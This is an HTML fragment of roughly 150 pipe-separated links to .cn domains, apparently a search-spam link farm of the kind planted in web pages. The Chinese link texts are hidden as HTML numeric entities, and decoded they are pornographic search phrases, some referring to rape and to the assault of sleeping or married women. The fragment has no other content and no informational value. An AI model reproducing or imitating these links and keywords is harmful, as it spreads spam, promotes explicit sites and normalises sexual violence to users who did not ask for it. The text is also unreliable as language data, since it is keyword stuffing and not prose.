<a href="http://aghl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://chaojidaheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ehwc.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gefj.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bjeean.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rom100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f4sy.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://tian2m.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://annm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x56FD;&#x5916;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iblah.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cyue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://shidee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twml.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://lbsex.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://g569.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mymajor.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://due2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://shun.org.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boldcn.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://news-123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://bingt.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gphotos.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comcsc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://fhaz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dodiane.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nsfs.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinbote365.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://q47t23.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guwudang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xp665.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://leaxie.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://66dr.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://hxpig.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langlo.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://sj216.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://holapets.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tmqywedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://igdd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://hfix.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://health-me.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://softperfection.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://hljxys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://icoken.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://300518.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycmf.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://shbxac.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://222uuu.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://ufem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://haozip.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcyo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://likv.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://mybpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bao5888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://mittromney.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qq7749.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://renliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://jju2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcyo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://300518.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zv31.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://bug10.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ozql.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://damingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://i0442.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ps58.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pangtao.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://iso-smk.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahchwl.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hefutang.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbfid.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://seohttp.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kybp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://scwindows.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://verytop.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://avsforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://isof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flower8.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://scorey.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://huangjisoo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qrgts.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://check7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://gwer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
